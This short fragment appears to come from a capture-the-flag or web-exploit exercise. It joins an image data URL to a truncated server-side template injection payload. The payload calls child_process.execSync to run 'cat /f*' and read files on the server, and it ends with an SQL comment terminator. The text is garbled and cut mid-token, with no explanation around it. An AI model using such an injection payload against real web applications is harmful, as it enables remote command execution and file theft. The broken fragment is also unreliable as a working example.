 ire("child_process").execSync("cat /f*").toString() %>');--